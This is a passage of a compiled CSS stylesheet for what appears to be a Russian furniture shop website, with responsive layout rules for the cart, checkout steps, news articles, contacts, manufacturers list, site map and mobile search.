  border-bottom: 1px dashed #a3a3a3;
}
.order-payment-delivery__info--oneline p {
  position: relative;
}
.order-payment-delivery__info--oneline p span {
  background-color: #fff;
  position: relative;
  z-index: 1;
}
.order-payment-delivery__info--oneline p:first-child span {
  padding-right: 5px;
}
.order-payment-delivery__info--oneline p:last-child span {
  padding-left: 5px;
  white-space: nowrap;
}
.order-bottom-buttons {
  font-size: 0;
  line-height: 1;
  margin-right: -8px;
  margin-bottom: -8px;
}
.order-bottom-buttons .btn {
  margin-right: 8px;
  margin-bottom: 8px;
}
.order-items {
  max-width: 890px;
  margin: 0 auto;
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
}
.order-items .cart-item__info {
  padding-right: 0;
}
.order-items .cart-item__right {
  padding-right: 0;
}
.order-items__body {
  padding: 0 48px;
}
.order-items__title {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  padding: 0 48px;
  padding-top: 24px;
  padding-bottom: 15px;
}
@media screen and (max-width: 1395px) {
  .cart {
    padding-bottom: 120px;
  }
  .cart-main {
    padding: 0 24px;
    padding-right: 16px;
  }
  .cart-item__left {
    width: 116px;
    min-width: 116px;
    padding-right: 16px;
  }
  .cart-item__right {
    padding-right: 33px;
  }
  .cart-item__photo {
    height: 59px;
  }
  .cart-item__price-wrap {
    min-width: 109px;
  }
  .cart-item__delete {
    right: -5px;
  }
  .cart-block__select-blocks {
    display: block;
  }
  .cart-block-select {
    display: block;
    width: 100%;
    margin-bottom: 8px;
  }
  .cart-block-select input:checked ~ span {
    box-shadow: none;
  }
  .cart-block-select > span {
    padding: 22px;
    padding-left: 70px;
    min-height: 132px;
  }
  .cart-block-select > span:before {
    content: "";
    position: absolute;
    top: 25px;
    left: 30px;
  }
  .cart-block-select > span:after {
    top: 31px;
    left: 36px;
  }
}
@media screen and (max-width: 995px) {
  .cart {
    padding-bottom: 100px;
  }
  .cart__container {
    display: block;
  }
  .cart__right {
    padding-left: 0;
    width: 0;
    min-width: 0;
  }
  .cart-total-fixed {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    bottom: 0;
    height: 75px;
    background: #FFFFFF;
    border: 1px solid #EEEEF0;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -16px 24px rgba(0, 0, 0, 0.06);
    border-radius: 4px 4px 0px 0px;
    padding: 16px 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .cart-total-fixed.is-active {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
  .cart-total-fixed .container {
    padding-left: 16px;
    padding-right: 16px;
  }
  .cart-total {
    box-shadow: none;
    width: 100%;
    border-radius: 0;
    padding: 0;
    border: 0;
    background: none;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
  }
  .cart-total__price:not(.cart-total__price--mobile) {
    display: none;
  }
  .cart-total__price--mobile {
    display: block;
    margin: 0;
  }
  .cart-total__button {
    min-width: 248px;
  }
  .cart-total__detail-price,
.cart-total__delivery,
.cart-total__payment {
    display: none;
  }
  .cart-countdown,
.cart-min {
    display: none;
  }
  .order {
    padding-top: 40px;
    padding-bottom: 41px;
    max-width: 704px;
    margin-left: auto;
    margin-right: auto;
  }
  .order-steps {
    max-width: 704px;
    margin-left: auto;
    margin-right: auto;
  }
  .order-success__descr {
    max-width: 496px;
    margin: 0 auto;
    margin-bottom: 32px;
  }
  .order-steps-cols {
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-left: 20px;
    padding-right: 20px;
  }
  .order-steps-col {
    width: auto;
  }
  .order-steps-col:before {
    left: auto;
    right: 50%;
    width: 100px;
  }
  .order-steps-col:after {
    right: auto;
    left: 50%;
    width: 100px;
  }
  .order-payment-delivery__block {
    padding: 32px 24px;
  }
  .order-items__title {
    padding: 16px 24px;
  }
  .order-items__body {
    padding: 0 24px;
  }
}
@media screen and (max-width: 755px) {
  .cart {
    padding-bottom: 64px;
  }
  .cart-main {
    box-shadow: none;
    border: 0;
    border-radius: 0;
    background: none;
    padding: 0 16px;
    margin-left: -16px;
    margin-right: -16px;
  }
  .cart-main__title {
    font-weight: bold;
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 11px;
    padding: 0;
    padding-top: 24px;
  }
  .cart-main__title sup {
    display: inline-block;
    font-weight: 400;
    font-size: 17px;
    line-height: 17px;
    color: #a3a3a3;
  }
  .cart-items {
    background-color: #fff;
    margin-left: -16px;
    margin-right: -16px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .cart-item {
    padding: 24px 0;
  }
  .cart-item:first-child {
    border-top: 0;
  }
  .cart-item .dl-simple {
    margin-bottom: 5px;
  }
  .cart-item .dl-simple dt {
    display: none;
  }
  .cart-item .dl-simple dd span {
    display: none;
  }
  .cart-item .item-preview__sizes dl {
    margin-bottom: 8px;
  }
  .cart-item .item-preview__sizes dl:last-child {
    margin-bottom: 0;
  }
  .cart-item .item-preview__sizes dt,
.cart-item .item-preview__sizes dd {
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
  }
  .cart-item__right {
    display: block;
    position: relative;
    padding-right: 15px;
  }
  .cart-item__price-wrap {
    position: absolute;
    left: 0;
    top: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
            align-items: center;
    padding: 0;
  }
  .cart-item__price {
    font-size: 16px;
    line-height: 20px;
    margin-right: 8px;
  }
  .cart-item__price-old {
    font-size: 14px;
    line-height: 17px;
  }
  .cart-item__info {
    padding-top: 26px;
    padding-right: 0;
    max-width: none;
  }
  .cart-item__name {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
  }
  .cart-item__quantity {
    padding-top: 10px;
  }
  .cart-total__price {
    display: none;
  }
  .cart-total-fixed {
    height: 77px;
  }
  .cart-total__button {
    width: 100%;
  }
  .cart-total__button .btn {
    display: -webkit-flex;
    display: flex;
    width: 100%;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
  .cart-total__button .btn span {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
  }
  .cart-divider {
    padding-bottom: 16px;
  }
  .cart-block {
    border-radius: 0;
    margin-left: -16px;
    margin-right: -16px;
    padding: 24px 16px;
    padding-bottom: 16px;
  }
  .cart-promo {
    border-radius: 0;
    margin-left: -16px;
    margin-right: -16px;
    padding: 24px 16px;
  }
  .cart-promo__title {
    font-size: 26px;
    line-height: 32px;
    text-align: center;
    margin-bottom: 16px;
  }
  .cart-promo-field .form-field-wrap {
    width: 100%;
    min-width: 0;
  }
  .cart-block__body {
    padding-top: 16px;
  }
  .cart-block-title__text {
    font-size: 26px;
    line-height: 32px;
  }
  .cart-delivery__label {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 9px;
  }
  .cart-block__info--lg .cart-block__info-text {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
  }
  .cart-block__descr {
    font-size: 16px;
    line-height: 24px;
  }
  .cart-build .cart-block__body {
    padding-top: 18px;
  }
  .cart-block-select > span {
    padding: 22px;
    padding-left: 54px;
    min-height: 160px;
  }
  .cart-block-select > span:before {
    content: "";
    position: absolute;
    top: 21px;
    left: 22px;
  }
  .cart-block-select > span:after {
    top: 27px;
    left: 28px;
  }
  .cart-block-select__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .cart-block-select__descr {
    font-size: 16px;
    line-height: 24px;
  }
  .cart-block-select__info {
    font-size: 12px;
    line-height: 16px;
    padding-top: 0;
  }
  .cart-data__fields .form-item {
    margin-bottom: 24px;
  }
  .cart-data {
    padding-bottom: 8px;
  }
  .cart-data .cart-block__body {
    padding-bottom: 0;
  }
  .cart-footer {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    -webkit-justify-content: center;
            justify-content: center;
    padding-top: 16px;
  }
  .cart-footer__button {
    padding-left: 0;
    margin-bottom: 4px;
    width: 100%;
  }
  .cart-footer__button .btn {
    width: 100%;
    min-width: 0;
  }
  .cart-footer .form-accept {
    margin: 0 auto;
    text-align: center;
  }
  .order {
    padding-top: 45px;
    padding-bottom: 50px;
  }
  .order-success {
    padding: 24px 16px;
    padding-bottom: 48px;
  }
  .order-success__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .order-success__descr {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 16px;
  }
  .order-steps {
    padding: 16px;
    padding-bottom: 24px;
  }
  .order-steps__title {
    margin-bottom: -2px;
    font-size: 26px;
    line-height: 32px;
  }
  .order-steps-cols {
    display: block;
  }
  .order-steps-col {
    display: none;
  }
  .order-steps-col.is-active {
    display: block;
  }
  .order-steps-col.is-active .order-steps-col__num {
    background: none;
    color: #000;
  }
  .order-steps-col.is-active .order-steps-col__num span {
    display: block;
    position: relative;
    z-index: 1;
  }
  .order-steps-col.is-active .order-steps-col__num:after {
    content: "";
    width: 178px;
    height: 178px;
    position: absolute;
    left: 0;
    top: 0;
  }
  .order-steps-col.is-active .order-steps-col__num:after {
    display: block;
  }
  .order-steps-col--step1 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step1.svg");
  }
  .order-steps-col--step2 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step2.svg");
  }
  .order-steps-col--step3 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step3.svg");
  }
  .order-steps-col--step4 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step4.svg");
  }
  .order-steps-col {
    font-size: 18px;
    line-height: 20px;
    width: 100%;
    max-width: 120px;
    margin: 0 auto;
    padding-top: 174px;
  }
  .order-steps-col:before, .order-steps-col:after {
    display: none;
  }
  .order-steps-col__num {
    width: 178px;
    height: 178px;
    top: 0;
    left: 50%;
    margin-left: -89px;
    font-size: 26px;
    line-height: 32px;
    line-height: 178px;
    background: none;
  }
  .order-payment-delivery {
    display: block;
  }
  .order-payment-delivery__block {
    width: auto;
    padding: 32px 16px;
  }
  .order-payment-delivery__title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 24px;
  }
  .order-payment-delivery__info p {
    font-size: 16px;
    line-height: 24px;
  }
  .order-payment-delivery__info:not(.order-payment-delivery__info--oneline) p:first-child {
    margin-bottom: 3px;
  }
  .order-items__body {
    padding: 0 0;
  }
  .order-items .cart-items {
    padding: 0;
    margin: 0;
  }
  .order-items .cart-item {
    padding-left: 16px;
    padding-right: 16px;
  }
  .order-items__title {
    font-weight: bold;
    padding-left: 16px;
    padding-right: 16px;
    font-size: 16px;
    line-height: 20px;
    border-bottom: 1px solid #EEEEF0;
  }
  .order-bottom-buttons {
    padding: 0 16px;
  }
  .order-bottom-buttons .btn {
    display: block;
  }
}
.empty-cart-title {
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: center;
          justify-content: center;
}
.empty-cart-title h1 {
  max-width: 350px;
}
.empty-cart-title p {
  max-width: 350px;
  padding-bottom: 100px;
}
.is-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.news-list {
  padding-bottom: 100px;
}
.news-grid {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.news-grid .news-preview {
  margin-right: 16px;
  margin-bottom: 16px;
  width: calc(25% - 16px);
}
.news-grid .news-preview--lg {
  width: calc(50% - 16px);
}
.news-list__button {
  padding-top: 16px;
  text-align: center;
}
.article-cover {
  height: 411px;
  position: relative;
  background-color: #fff;
}
.article-cover .page-header {
  position: relative;
  z-index: 2;
}
.article-cover:before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
}
.article-cover__bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.article-cover__bg img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.article-cover__img-wrap {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  height: 100%;
  top: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.article-cover__img {
  width: 100%;
  position: absolute;
  right: 0;
  bottom: 0;
  height: 100%;
}
.article {
  padding-bottom: 40px;
}
.article-body {
  margin-top: -239px;
  position: relative;
  z-index: 1;
  background: #fff;
}
.article-cols {
  display: -webkit-flex;
  display: flex;
}
.article__left {
  min-width: 888px;
  width: 888px;
}
.article-inner {
  margin-top: -239px;
  background: #FFFFFF;
  z-index: 10;
  position: relative;
  padding: 42px 62px;
  padding-bottom: 71px;
}
.article-header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 41px;
}
.article-inner__title {
  margin: 0;
  margin-bottom: 47px;
}
.article-header__date {
  font-size: 18px;
  line-height: 27px;
  /* identical to box height, or 150% */
  /* Серый/ Кнопка */
  color: #a3a3a3;
}
.article-header__back {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  transition: color 0.3s;
  position: relative;
  padding-left: 24px;
}
.article-header__back:before {
  width: 10px;
  height: 18px;
  position: absolute;
  font-size: 18px;
  left: 0;
  top: 50%;
  margin-top: -9px;
}
.article-header__back:hover {
  color: #f84753;
}
.article-inner__links {
  margin-bottom: 56px;
}
.article-inner__links li {
  margin-bottom: 16px;
}
.article-inner__links li a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
  text-transform: uppercase;
  border-bottom: 2px solid #f84753;
  transition: color 0.3s;
}
.article-inner__links li a:hover {
  color: #f84753;
}
.article-inner__links li:last-child {
  margin-bottom: 0;
}
.article-share {
  margin-top: 48px;
  font-size: 0;
  line-height: 1;
}
.article-share p {
  display: inline-block;
  vertical-align: middle;
  margin-right: 31px;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
}
.article-share__links {
  display: inline-block;
}
.article-share__links li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 16px;
}
.article-share__link {
  position: relative;
  width: 33px;
  height: 33px;
  display: block;
}
.article-share__link:before, .article-share__link:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 33px;
  transition: all 0.3s;
  background-position: 0 0;
  background-size: contain;
  background-repeat: no-repeat;
  opacity: 0.2;
}
.article-share__link:after {
  opacity: 0;
}
.article-share__link:hover {
  color: #000;
}
.article-share__link:hover:before {
  opacity: 0;
}
.article-share__link:hover:after {
  opacity: 1;
}
.article-share__link--vk:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk_gray2.svg");
}
.article-share__link--vk:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk2.svg");
}
.article-share__link--fb:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb_gray2.svg");
}
.article-share__link--fb:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb2.svg");
}
.article-share__link--ok:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok_gray.svg");
}
.article-share__link--ok:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok.svg");
}
.article-items-slider {
  position: relative;
  margin: 24px 0;
  margin-bottom: 40px;
}
.article-items-slider .item-preview {
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 3px 7px rgba(0, 0, 0, 0.06);
  border-radius: 4px;
}
.article-items-slider .swiper-button-prev {
  margin-left: -24px;
  margin-top: -48px;
}
.article-items-slider .swiper-button-next {
  margin-right: -24px;
  margin-top: -48px;
}
.article-items-slider .swiper-container {
  padding: 7px;
  margin: -7px;
  padding-bottom: 28px;
}
.article-items-slider .swiper-container .swiper-scrollbar {
  bottom: 0;
  left: 7px;
  right: 7px;
  width: auto;
}
.article-items-slider .item-preview__body {
  padding-bottom: 32px;
}
.article-items-slider .item-preview__price {
  margin-right: 7px;
}
.article-items-slider .item-preview__image {
  margin-bottom: 12px;
  height: 255px;
}
.article-items-slider .item-preview__descr {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
}
.article__right {
  padding-left: 64px;
  padding-top: 52px;
  width: 100%;
}
.article__right .news-preview {
  width: 100%;
}
@media screen and (max-width: 1395px) {
  .news-grid .news-preview {
    width: calc(33.33% - 16px);
    min-height: 269px;
  }
  .news-grid .news-preview--gradient:before {
    bottom: 69px;
  }
  .news-grid .news-preview--gradient .news-preview__img {
    width: 204px;
    height: 168px;
  }
  .news-grid .news-preview--gradient2 .news-preview__img {
    bottom: 17px;
    width: 156px;
    height: 117px;
  }
  .news-grid .news-preview--product .news-preview__img {
    height: 50%;
  }
  .news-grid .news-preview--lg {
    width: calc(33.33% - 16px);
  }
  .article-inner__title {
    margin-bottom: 48px;
  }
  .article-cols {
    display: block;
  }
  .article__left {
    width: 100%;
    max-width: 864px;
    min-width: 0;
  }
  .article__right {
    display: none;
  }
  .news-list--more .news-preview:nth-child(4) {
    display: none;
  }
}
@media screen and (max-width: 995px) {
  .news-grid .news-preview {
    width: calc(50% - 16px);
    min-height: 269px;
  }
  .article {
    padding-bottom: 0;
  }
  .article:last-child {
    padding-bottom: 80px;
  }
  .article-cover__img {
    right: 0px;
  }
  .article-inner {
    padding-left: 32px;
    padding-right: 32px;
  }
  .news-list--more .news-preview:nth-child(3) {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .news-list {
    padding-bottom: 64px;
  }
  .news-grid {
    display: block;
    margin-right: 0;
  }
  .news-grid .news-preview {
    width: 100%;
    margin-right: 0;
    min-height: 269px;
  }
  .news-grid .news-preview .news-preview__name {
    font-size: 20px;
    line-height: 25px;
  }
  .news-grid .news-preview.news-preview--gradient:before {
    width: 274%;
    height: 0;
    padding-bottom: 100%;
  }
  .article-inner__title {
    margin-bottom: 40px;
  }
  .article-cover {
    height: 197px;
  }
  .article-inner {
    margin-top: 0;
    padding-top: 48px;
    padding-left: 16px;
    padding-right: 16px;
    margin-left: -16px;
    margin-right: -16px;
    padding-bottom: 52px;
  }
  .article-header {
    display: block;
    margin-bottom: 10px;
  }
  .article-header__back {
    margin-bottom: 48px;
    display: inline-block;
    font-weight: bold;
  }
  .article-header__date {
    font-size: 12px;
    line-height: 16px;
  }
  .article-inner__links li a {
    font-size: 16px;
    line-height: 24px;
  }
  .article-items-slider {
    position: relative;
    margin: 24px 0;
    margin-bottom: 40px;
  }
  .article-items-slider .item-preview {
    background: #FFFFFF;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 1px 3px rgba(0, 0, 0, 0.06);
    border-radius: 4px;
  }
  .article-items-slider .item-preview__price-from {
    display: none;
  }
  .article-items-slider .swiper-button-prev {
    display: none;
  }
  .article-items-slider .swiper-button-next {
    display: none;
  }
  .article-items-slider .swiper-container {
    padding: 3px;
    margin: -3px;
    padding-bottom: 20px;
  }
  .article-items-slider .item-preview__body {
    padding-bottom: 16px;
  }
  .article-items-slider .item-preview__price {
    margin-right: 7px;
  }
  .article-items-slider .item-preview__image {
    margin-bottom: 8px;
    height: 129px;
  }
  .article-items-slider .item-preview__descr {
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
  }
}
.contacts {
  background-color: #fff;
  padding-top: 16px;
  padding-bottom: 40px;
}
.contacts__title {
  margin-bottom: 38px;
}
.contacts-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -20px;
}
.contacts-col {
  width: 33.33%;
}
.contacts-col__title {
  font-size: 18px;
  line-height: 27px;
  color: #666666;
  margin-bottom: 16px;
}
.contacts-col__text {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
}
.contacts-col__text p {
  margin-bottom: 16px;
}
.contacts-col__text p:last-child {
  margin-bottom: 0;
}
.contacts-col__text a {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: inline-block;
  color: #000000;
  transition: color 0.3s;
}
.contacts-col__text a:hover {
  color: #f84753;
}
.contacts-map-container {
  position: relative;
  min-height: 617px;
  background-color: #fff;
  border-top: 1px solid #EEEEF0;
}
.map {
  position: absolute;
  width: calc(50% - 10px);
  left: 0;
  top: 0;
  height: 100%;
}
.contacts-map-container__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.contacts-map-container__text {
  width: 50%;
  padding-left: 69px;
  padding-top: 51px;
  padding-bottom: 80px;
}
.contacts-map-container__text p {
  margin-bottom: 16px;
}
.contacts-map-container__text address {
  font-style: normal;
}
.contacts-map-container__text .html-content {
  max-width: 491px;
}
.contacts-map-container__address {
  margin-bottom: 40px;
}
@media screen and (max-width: 1395px) {
  .contacts-map-container__text {
    padding-left: 48px;
    padding-bottom: 49px;
  }
}
@media screen and (max-width: 995px) {
  .contacts-map-container__text {
    padding: 40px 0;
    width: 100%;
  }
  .contacts-map-container__text .html-content {
    max-width: 584px;
  }
  .contacts {
    padding-bottom: 24px;
  }
  .contacts-col {
    width: 50%;
    margin-bottom: 40px;
  }
  .map {
    position: relative;
    width: 100%;
    height: 503px;
  }
}
@media screen and (max-width: 755px) {
  .contacts {
    padding-bottom: 0;
  }
  .contacts-cols {
    margin-right: 0;
  }
  .contacts-col {
    width: 100%;
    padding-right: 0;
  }
  .map {
    height: 338px;
  }
  .contacts-col__title {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 8px;
  }
  .contacts-col__text {
    font-size: 20px;
    line-height: 25px;
  }
  .contacts-col__text a {
    font-size: 20px;
    line-height: 25px;
  }
}
.manufacturers {
  background-color: #fff;
  padding-bottom: 33px;
  padding-bottom: 107px;
  border-bottom: 1px solid #EEEEF0;
}
.manufacturers__header {
  padding-top: 32px;
  padding-bottom: 32px;
}
.manufacturers__title {
  margin: 0;
}
.manufacturers-group {
  display: -webkit-flex;
  display: flex;
  padding-bottom: 20px;
  border-top: 1px solid #EEEEF0;
  padding-top: 31px;
}
.manufacturers-group__left {
  width: 228px;
  min-width: 228px;
}
.manufacturers-group__right {
  width: 100%;
  padding-top: 17px;
}
.manufacturers-group__cols {
  display: -webkit-flex;
  display: flex;
  margin-right: -20px;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.manufacturers-group__col {
  width: 25%;
  padding-right: 20px;
}
.manufacturers-group__letters {
  font-weight: 500;
  font-size: 80px;
  line-height: 97px;
  color: #f84753;
}
.manufacturers-group__list {
  font-size: 18px;
  line-height: 22px;
}
.manufacturers-group__list li {
  margin-bottom: 22px;
}
.manufacturers-group__list li a {
  transition: color 0.3s;
}
.manufacturers-group__list li a:hover {
  color: #f84753;
}
.manufacturer {
  background-color: #fff;
  padding-top: 32px;
  padding-bottom: 64px;
}
.manufacturer-cols {
  display: -webkit-flex;
  display: flex;
  margin-right: -20px;
}
.manufacturer-cols__left {
  width: 33.33%;
  padding-right: 20px;
}
.manufacturer-cols__right {
  width: 66.66%;
}
.manufacturer__logo img {
  max-width: 100%;
  height: auto;
}
.manufacturer__title {
  margin-bottom: 32px;
}
.manufacturer__text-container {
  max-width: 777px;
  position: relative;
}
.manufacturer__text-container.is-hidden .manufacturer__show-more {
  display: inline-block;
}
.manufacturer__text-container.is-hidden .manufacturer__text-hidden:before {
  display: block;
}
.manufacturer__text-container.is-open .manufacturer__show-more {
  display: none;
}
.manufacturer__text-container.is-open .manufacturer__text-hidden:before {
  display: none;
}
.manufacturer__text-hidden {
  overflow: hidden;
  height: auto;
  position: relative;
  transition: height 0.3s;
}
.manufacturer__text-hidden:before {
  content: "";
  width: 100%;
  height: 100px;
  position: absolute;
  left: 0;
  bottom: -10px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.46) 0%, #ffffff 73.44%);
  display: none;
}
.manufacturer__show-more {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
  cursor: pointer;
  display: none;
  text-align: left;
  width: 100%;
}
.manufacturer__show-more:hover {
  color: #000;
}
@media screen and (max-width: 1395px) {
  .manufacturers-group__left {
    width: 240px;
    min-width: 240px;
  }
  .manufacturers-group__right {
    width: 100%;
    padding-top: 0;
  }
  .manufacturers-group__col {
    width: 33.33%;
  }
  .manufacturer__text-hidden {
    height: 293px;
  }
}
@media screen and (max-width: 995px) {
  .manufacturers {
    padding-bottom: 58px;
  }
  .manufacturers-group__right {
    width: 100%;
    padding-top: 0;
  }
  .manufacturers-group__col {
    width: 50%;
  }
  .manufacturer {
    padding-top: 40px;
    padding-bottom: 51px;
  }
}
@media screen and (max-width: 755px) {
  .manufacturers {
    padding-bottom: 36px;
    padding-bottom: 40px;
  }
  .manufacturers__header {
    padding-bottom: 0;
    border-bottom: 0;
  }
  .manufacturers__title {
    margin-bottom: 16px;
  }
  .manufacturers-group {
    display: block;
    border-top: 0;
    padding-top: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #EEEEF0;
    margin-bottom: 10px;
  }
  .manufacturers-group:first-child {
    border-top: 0;
    padding-top: 0;
  }
  .manufacturers-group:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
  }
  .manufacturers-group__letters {
    font-weight: 500;
    font-size: 54px;
    line-height: 66px;
    margin-bottom: 16px;
  }
  .manufacturers-group__left {
    width: 100%;
    min-width: 0;
  }
  .manufacturers-group__right {
    width: 100%;
    padding-top: 0;
  }
  .manufacturers-group__cols {
    margin-right: 0;
  }
  .manufacturers-group__col {
    width: 100%;
    padding-right: 0;
  }
  .manufacturer {
    padding-top: 24px;
    padding-bottom: 64px;
  }
  .manufacturer-cols {
    display: block;
    margin-right: 0;
  }
  .manufacturer-cols__left {
    width: 100%;
    min-width: 0;
    margin-bottom: 16px;
    padding-right: 0;
  }
  .manufacturer-cols__right {
    width: 100%;
    padding-right: 0;
  }
  .manufacturer__logo {
    max-width: 171px;
  }
  .manufacturer__logo img {
    max-width: 100%;
    height: auto;
  }
  .manufacturer__title {
    margin-bottom: 8px;
  }
}
.site-map {
  padding-bottom: 100px;
}
.site-map__inner {
  padding: 32px 112px;
  padding-bottom: 80px;
  background: #FFFFFF;
  border-radius: 4px;
}
.site-map__title {
  margin-bottom: 22px;
}
.site-map__list li {
  font-weight: bold;
  font-size: 18px;
  line-height: 37px;
}
.site-map__list li a {
  transition: color 0.3s;
}
.site-map__list li a:hover {
  color: #f84753;
}
.site-map__list li ul {
  padding-left: 24px;
  margin-bottom: 16px;
}
.site-map__list li ul li {
  font-size: 18px;
  line-height: 30px;
  font-weight: 400;
}
@media screen and (max-width: 1395px) {
  .site-map {
    padding-bottom: 80px;
  }
  .site-map__inner {
    padding: 32px 80px;
    padding-bottom: 80px;
  }
}
@media screen and (max-width: 995px) {
  .site-map__inner {
    padding: 32px 56px;
    padding-bottom: 80px;
  }
}
@media screen and (max-width: 755px) {
  .site-map {
    padding-bottom: 0px;
  }
  .site-map__inner {
    padding: 24px 16px;
    padding-bottom: 64px;
    margin-left: -16px;
    margin-right: -16px;
  }
  .site-map__list {
    font-size: 20px;
    line-height: 180.9%;
  }
  .site-map__list > li {
    margin-bottom: 4px;
  }
  .site-map__list > li ul {
    margin-bottom: 32px;
  }
  .site-map__list > li li {
    font-size: 16px;
    line-height: 30px;
  }
}
.mobile-search-wrapper {
  position: relative;
}
.mobile-search-popup {
  position: fixed;
  background-color: #fff;
  z-index: 100;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
}
.mobile-search-popup.is-active {
  opacity: 1;
  visibility: visible;
}
.mobile-search-popup__scroll {
  position: absolute;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
}
.mobile-search-popup__query {
  padding: 16px;
  margin-left: -16px;
  margin-right: -16px;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  border-top: 1px solid #EEEEF0;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  position: relative;
}
.mobile-search-popup__query:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  right: 16px;
  top: 50%;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  margin-top: -4px;
}
.mobile-search-popup__query span {
  font-weight: bold;
}
.search-results-title {
  font-size: 18px;
  line-height: 27px;
  padding-top: 24px;
  padding-bottom: 40px;
}
.search-empty {
  text-align: center;
  padding-top: 80px;
  padding-bottom: 70px;
}
.search-empty__title {
  text-align: center;
  margin-bottom: 16px;
}
.mobile-search-queries-slider {
  overflow: visible;
  margin-bottom: 18px;
  margin-right: -4px;
}
.mobile-search-queries-slider .swiper-slide {
  width: auto;
  padding-right: 4px;
}
.mobile-search-queries-slider__query {
  display: inline-block;
